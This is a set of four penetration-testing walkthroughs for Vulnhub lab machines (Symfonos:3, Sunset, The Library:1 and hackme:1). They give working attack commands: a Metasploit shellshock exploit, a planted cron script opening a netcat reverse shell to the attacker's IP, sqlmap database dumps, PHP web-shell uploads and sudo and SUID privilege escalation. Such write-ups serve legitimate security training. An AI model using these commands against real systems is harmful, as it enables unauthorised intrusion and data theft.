Symfonos:3 Vulnhub Walkthrough


Hello guys today we are going to take a new challenge Symfonos:3, which is a third lab of the series Symfonos. The credit for making this VM machine goes to “Zayotic” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1.      Scanning
·         Netdiscover
·         NMAP
2.      Enumeration
·         Web Directory Search 
3.      Exploitation
·         Metasploit
·         Netcat
4.      Privilege Escalation
·         Exploiting Writable rights

Walkthrough:

Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi network.
We used Nmap for port scanning. We found that port 21, 22 and 80 are open.
nmap   -A 192.168.1.103


Enumeration:
As we can see port 80 is open, we opened the IP address in our browser and some scary image got displayed. We saved the image and extracted it with steghide but there was nothing useful.


Then we looked for the page source, there was one question written in green color saying can you bust the underworld? Which we thought might be some hint to look for some directory may named underworld.


It was time to use dirb for directory enumeration to look for some useful directories. We got one directory named /gate.
dirb http://192.168.1.103


We had a look on this directory in the browser and were presented with one more scary image As usual we save the image to look for something useful but there wasn’t anything of our use.


We though of again brute forcing the above URL and this time we did it with dirbuster.


We got several directories in the result but the one with the name /cgi-bin/underworld/ caught our attention.


We accessed the URL in the browser and got a webpage displaying information like time, users and load average.


Exploitation:
The CGI (Common Gateway Interface) defines a way for a web server to interact with external content-generating programs, which are often referred to as CGI programs or CGI scripts.
We looked on the google to look for any vulnerabilities present in the CGI and found that there is a critical vulnerability shellshock remote command injection, which allows attackers to execute arbitrary code via the Unix Bash shell remotely.
There is an exploit available in the Metasploit for this vulnerability, we were able to get the meterpreter session using this exploit.
use exploit/multi/http/apache_mod_cgi_bash_enc_exec
set rhost 192.168.1.103
set lhost 192.168.1.105
set targeturi /cgi-bin/underworld/
exploit


After getting the user level access, we started exploring options here and there to get to the privileged shell.
We checked for sudo, suid , writable permissions for this user but all in vain. Since tcpdump was installed on the target system we didn’t lose our hope and decided to capture the traffic for some time on the loopback interface output it to the file.pcap file to look for any credentials if we are lucky enough.
cd /tmp
tcpdump -D
tcpdump -w file.pcap -I lo


We downloaded the file.pcap into our Kali.
ls
download file.pcap /root/


Opened the captured file in wireshark, followed the 

tcp stream of ftp traffic and got one username hades and password PTpZTfU4vxgzvRBE


So we have got a username and password for a user hades.
But before switching to that user we though of trying pspy32 script which is a little command line script which basically monitors scheduled Linux processes. So we uploaded the pspy32 script into the /tmp directory of the target system gave it execution permissions before running it.
cd /tmp
upload /root/Download/pspy.32
python -c 'import pty;pty.spawn("/bin/sh")'
chmod 777 pspy32
./pspy32


After executing the script, we found a python script ftpclient.py which could be on cronjob with root privileges which we can exploit for privilege escalation.


As we already have credentials of one more user hades. We tried to switch user and were successfully able to do that. We looked for the writable directories for this user and got one directory named /opt/ftpclient.
So what actually we have got so far is a writable directory /opt/ftpclient in which there is a script ftpclient.py.
find /-writable -type d 2>/dev/null
cd /opt/ftpclient


We looked inside the file using cat, there was nothing of our importance.
So we removed the existing ftpclient.py file only to replace with our customized one.
ls
cat ftpclient.py
rm ftpclient.py


We first created a new ftpclient.py file in our kali in which a we put a reverse netcat shell.
import sys
import os
os.system(“nc -e /bin/bash 192.168.1.105 1234”)


Privilege Escalation:
We downloaded the same file into /opt/ftpclient directory of the target system using the wget command. Executed the script and hoped to get the reverse root shell on our kali system where we already have started the netcat listener.
./ftpclient.py
nc -lvp 1234
id
cd /root
cat proof.txt


After waiting for some time, we got the root shell of the target system and eventually got the root flag.

Sunset: Vulnhub Walkthrough


Sunset is another CTF challenge which is meant for the beginner level and credit for which goes to the author “Whitecr0wz.” In this machine our target is to find the flags and access the root. So, let’s get start. You can download this lab through the link given below-


Penetration Testing Methodology

Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Login through ftp
Exploitation & Privilege escalation
·         Connect through ssh
·         Exploiting sudo rights

Walkthrough       

Scanning
Like we always do this is the initial step, so as usual we are going to execute netdiscover command to identify the host ip.and we have found that the host i.p 192.168.1.153 is up.
netdiscover


So, let’s move further towards our next step which is to identify the port status and where we will use Nmap after which we got to know that port no.21 and 22 are open and we can access ftp with the anonymous user. So, let’s move ahead.
nmap -A 192.168.1.153


Enumeration
As expected, we tried to login ftp with anonymous user and we have successfully done that and after that we got a file there by the name “backup”. We will first save that file in our system and then open the file and got the five users’ hashes.
 ftp 192.168.1.153
ls
get backup


So, we will copy those hashes and save it in a file named hash and there after we will take the help of john the ripper tool to crack those hashes where we have found the password “cheer14” for the user “sunset”, so our next step will be to connect through ssh with this user and password.
John hash


Exploitation and Privilege Escalation

We have logged in through ssh with the user sunset and we found the file there by the name user.txt inside which we got again the hash file.
Now we will check whether which file has sudo permissions and we found that ed is the member of sudoers.
So, we will execute !/bin/sh command and we will get the root access.
After we logged in as root there, we again found a file named flag.txt; opening which we will get our final flag. Hence, we have successfully got the root access and solved the CTF.
ls
sudo –l
sudo /usr/bin/ed
! /bin/sh
c /root
ls
cat flag.txt


The Library:1 Vulnhub Walkthrough


Today we are going to take a new challenge Library1 which is a first lab of the series Library. The credit for making this VM machine goes to “Avraham Cohen” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
1.     Scanning
·       Netdiscover
·       NMAP
2.     Enumeration
·       Web Directory Search
·       Burpsuite 
3.     Exploitation
·       Sqlmap
·       FTP
·       Shell Upload
·       Netcat
4.     Privilege Escalation
·       Password reuse for root

Walkthrough:

Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi network.
We used our favorite tool Nmap for port scanning. We found that port 21 and 80 are open.
nmap   -A 192.168.1.103


Enumeration:
As we can see port 80 is open, we opened the IP address in our browser, but we didn’t find anything useful on the webpage.


Firstly, we tried dirb in default mode but didn’t find any directory. Then we looked with .php extension and got one directory /library.php
dirb http://192.168.1.103 -X .php


After accessing the URL http://192.168.1.103/library.php  we got a webpage listing the name of few countries.


We thought of capturing the request using burpsuite and there is a lastviewed parameter in the cookie section. And if you remember the creator has given a hint to look for the countries history.


Keeping that in mind we decoded the contents of ‘lastviewed’ parameter using the decoder tab of burpsuite.


Exploitation:
The cookie parameter might be vulnerable to sql injection, so we put a ‘* in the captured request and saved the file as file.txt.


Then we used sqlmap on the file.txt to look for any databases and got a database named library.
sqlmap -r file.txt –dbs –batch –risk 3 –level 5


Further enumerating the library database for usernames and passwords.
sqlmap -r file.txt -D library –dump-all --batch


We found a username globus and password AroundTheWorld for the ftp service.


We connected to the target system through ftp but couldn’t find something useful for us and we were also not able to cat the library.php file.
ftp 192.168.1.103
cd /var/www/html
ls


So what we did is we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener ip as ours and named it as shell.php.


Then we uploaded the shell in the target system using the put command and gave it executable permissions.
put shell.php
chmod 777 shell.php


Now we executed the shell by just browsing to the URL http://192.168.1.103/shell.php  and at the same time started a netcat listener on our Kali machine.


Privilege Escalation:
We successfully got the netcat session with a limited user privilege. Had a look inside the library.php file using cat and got the database credentials.

nc -lvp 1234
python -c ‘import pty;pty.spawn(“/bin/bash”)’
cd /var/www/html
cat library.php


We checked for the password resuse of password for user root and were successfully able to login as root.
su root
id


hackme: 1: Vulnhub Walkthrough


Hack me is another CTF challenge and credit goes to Avraham Cohen for designing this VM. Here you need to identify bug to get reverse shell connection of the machine and try to access root shell. This VM can be downloaded from given below link and its level is set to easy for beginners.

Penetration Testing Methodology

Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Using burp suite
Exploitation
·         Using sqlmap
·         Using dirb
Privilege Escalation
·         Abusing SUID Binary

Walkthrough

Scanning

First, we will start with the scanning using net discover command and identifying the host IP address. Here we found that host IP 192.168.1.108 is up.

netdiscover


nmap -A 192.168.1.108
Now we will use Nmap tool for the port enumeration where we have found that port 22 and 80 is open.


Enumeration
Now we will try to connect through port 80 where we have found a login page.


As we can see here the sign-up option so we will create a new account with a username and password.


And after creating a new account; we have successfully logged in


Simultaneously we have intercepted the request of this page using burp suite.


Exploitation
We have saved this request in a text file named sql.txt and now we will run sqlmap to extract the data base information from this request file.
sqlmap -r sql.txt –dbs --batch


Here we have got data base names from which we have selected webapphacking data base from which we want to extract the data.
sqlmap -r sql.txt -D webapphacking –dump-all --batch


As we can see that it has given so many usernames and passwords except one which is super admin; only hash value is provided of super admin.


To crack this hash value, we will go to online hash decrypter and will copy the request and paste it to encrypt this hash value. And we can see that it has given us the password in encrypted form which is Uncrackable.


Now we will logged in through super admin with the password which we have found above and we have successfully logged in.
192.168.1.108/welcomeadmin.php
Here we have found an option of file upload where we will upload our malicious file to get the reverse shell of the machine.


Thus, I grabbed a malicious file “php-reverse-shell” from inside /usr/share/webshells/php and modify the listening i.e. Kali Linux IP and named it shell.php.


When we will browse again we fill find that shell.php is uploaded successfully.


Since we don’t know the location of shell.php directory; so, we will take the help of dirb command to find the exact location shell.php and it has shown us that it is inside the uploads.
dirb http://192.168.1.108


Now as we will execute /uploads/shell.php and we will get the session on netcat which is simultaneously running on the terminal.


Privilege Escalation
Great!! We successfully get the netcat session with low privilege shell , now we will search for the SUID enabled binaries by which we can get the root privilege shell, so for this purpose we will use the find command which will tell us that which has SUID permissions.
nc -lvp1234
find / -perm -u=s -type f 2>/dev/null


Here we got to know that /legacy directory has SUID permissions; so, we will first go inside the legacy directory and there we will execute “touchmenot” file and we will get the root access. We will check the id and we can see that we are logged in as root which reflects that we have completed our CTF successfully.
cd /home/legacy
./touchmenot
id